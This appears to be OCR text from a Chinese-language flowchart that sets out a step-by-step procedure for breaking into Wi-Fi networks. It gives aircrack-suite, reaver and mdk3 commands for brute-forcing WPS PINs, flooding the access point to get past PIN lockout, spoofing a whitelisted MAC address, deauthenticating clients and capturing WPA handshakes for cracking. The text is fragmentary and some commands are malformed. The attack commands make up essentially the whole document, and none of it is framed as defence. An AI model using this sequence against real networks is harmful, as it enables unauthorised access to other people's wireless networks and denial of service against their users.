 获取ESSID和BSSID
探测是否开启WPS
airodump-ng MB,wash -i mon0 -C
是
否
reaver -i mon0 -b bssid -S -v -n
探测pin码
查询密码是否已被
相关app分享
是
否
300s防pin(伪)
mdk3 a mon0 -a bssid -c -s
速率
AP denial service
http://www.wifi4.cn/
mac白名单限制
是
否
reaver -i mon0 -b bssid -p
get password
airodump-ng mon0
get client mac
ifconfig wlan0 hw ether 00:AA:BB:CC:DD:EE
change mac
airodump-ng -w /tmp/test.cap-c channelNum --bssid apmac mon0
抓取握手包
aireplay-ng-0 攻击次数 -a apmac -c clientmac -x 发包速率 mon1
deauth client
get handshake